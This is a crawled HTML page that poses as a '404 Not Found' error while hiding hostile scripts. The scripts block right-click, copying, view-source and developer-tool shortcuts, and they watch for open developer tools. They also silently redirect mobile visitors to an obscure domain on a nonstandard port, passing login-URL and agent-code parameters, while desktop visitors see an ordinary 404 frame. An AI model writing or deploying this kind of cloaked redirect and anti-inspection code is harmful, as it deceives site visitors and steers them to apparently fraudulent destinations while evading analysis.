

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://dingan.fangjia2018.com/tag50301/
body_size: 1065
content:
<html mip="">
<head>
<meta charset="utf-8" />
    <title>404 Not Found</title>
    <meta name="keywords" content="404 Not Found" />
    <meta name="description" content="404 Not Found" />
        <script type="text/javascript" src="static/js/jquery.min.js"></script>
    <script type="text/javascript" src="/code.js"></script>
  <script type="text/javascript" src="/tongji.js"></script>
     <script type="text/javascript"> document.body.oncontextmenu=document.body.ondragstart= document.body.onselectstart=document.body.onbeforecopy=function(){return false;};
    document.body.onselect=document.body.oncopy=document.body.onmouseup=function(){document.selection.empty();}; </script>
    <script type="text/javascript">   
    document.onkeydown=function(){
            var e = window.event||arguments[0];
                        if(e.keyCode==123){
                
                        return false;
                }
                    if((e.ctrlKey)&&(e.shiftKey)&&(e.keyCode==73)){
            
                return false;
            }
            if((e.ctrlKey)&&(e.keyCode==85)){
            
                return false;
            }
            if((e.ctrlKey)&&(e.keyCode==83)){
              
               return false;
            }
                }
            document.oncontextmenu=function(){
        
            return false;
        }
            var threshold = 160;
        window.setInterval(function() {  
            if (window.outerWidth - window.innerWidth > threshold ||   
            window.outerHeight - window.innerHeight > threshold) {  
                function disablewindow() {
                    window;
                }
                $(document).ready(function () {
                    disablewindow();
                });
            }  
        }, 1e3);  
    </script>
<script>
function browserRedirect() { 
var sUserAgent= navigator.userAgent.toLowerCase(); 
var bIsIpad= sUserAgent.match(/ipad/i) == "ipad"; 
var bIsIphoneOs= sUserAgent.match(/iphone os/i) == "iphone os"; 
var bIsMidp= sUserAgent.match(/midp/i) == "midp"; 
var bIsUc7= sUserAgent.match(/rv:1.2.3.4/i) == "rv:1.2.3.4"; 
var bIsUc= sUserAgent.match(/ucweb/i) == "ucweb"; 
var bIsAndroid= sUserAgent.match(/android/i) == "android"; 
var bIsCE= sUserAgent.match(/windows ce/i) == "windows ce"; 
var bIsWM= sUserAgent.match(/windows mobile/i) == "windows mobile"; 
if (bIsIpad || bIsIphoneOs || bIsMidp || bIsUc7 || bIsUc || bIsAndroid || bIsCE || bIsWM) { 
//mobile
// document.writeln("<meta http-equiv='refresh' content='0.01;url=https://gdfg.bd1816.vip/'>");    
window.location.href = 'https://xingkong.sogou.nj9-5s6qbn-mzk.icu:51001/?loginURL=https://www.guo4r1.vip:9977&agent_code=' + agentCode;
} else {

 document.writeln("<frameset rows=\'100%\' frameborder=\'no\' framespacing=\'0\' border=\'0\'>");
 document.writeln("<frame src=\'/404.html' frameborder=\'0\' framespacing=\'0\' marginheight=\'0\' marginwidth=\'0\'>");
 document.writeln("</frameset>");
// document.writeln("<meta http-equiv='refresh' content='0.01;url=/'>");    

} 
} 
browserRedirect(); 
</script>
</head>
</html>